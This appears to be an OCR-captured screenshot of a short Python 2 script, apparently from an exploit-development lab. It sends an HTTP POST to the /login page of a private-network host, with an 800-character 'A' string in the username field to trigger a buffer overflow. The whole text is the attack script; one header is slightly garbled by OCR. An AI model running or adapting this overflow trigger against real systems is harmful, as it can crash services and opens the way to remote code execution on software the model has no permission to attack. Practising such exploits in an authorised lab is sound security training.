 #!/usr/bin/python
import socket
import sys
inputBuffer = "A" * 800
content = "username=" + inputBuffer + "&password=A"
buffer = "POST /login HTTP/1.1\r\n"
buffer += "Host: 192.168.167.10\r\n"
buffer += "User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/20100101 Fire fox/52.0\r\n"
buffer += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 \r\n"
buffer += "Accept-Language: en-US,en;q=0.5\r\n"
buffer += "Referer: http://192.168.167.10/login\r\n"
buffer += "Connection: close\r\n"
buffer += "Content-Type: application/x-www-form-urlencoded\r\n"
buffer += "Content-Length: "+str(len(content))+"\r\n"
buffer += "\r\n"
buffer += content
s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.167.10", 80))
s.send(buffer)
print "Yee?"